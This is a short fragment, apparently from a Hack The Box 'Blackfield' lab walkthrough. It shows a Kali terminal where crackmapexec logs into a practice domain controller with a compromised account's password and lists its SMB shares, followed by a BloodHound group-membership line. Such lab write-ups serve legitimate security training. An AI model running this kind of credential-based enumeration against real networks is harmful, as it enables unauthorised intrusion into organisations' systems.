 ┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Blackfield/bloodhound]
└─$ crackmapexec smb 10.10.10.192 -u AUDIT2020 -p 'Admin@123' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\AUDIT2020:Admin@123
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
ACCOUNT OPERATORS@BLACKFIELD.LOCAL
MemberOf
ENTERPRISE ADMINS@BLACKFIELD.LOCAL